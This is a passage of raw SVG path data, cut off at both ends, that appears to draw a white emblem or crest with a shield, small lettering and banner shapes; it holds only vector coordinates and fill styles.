-21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C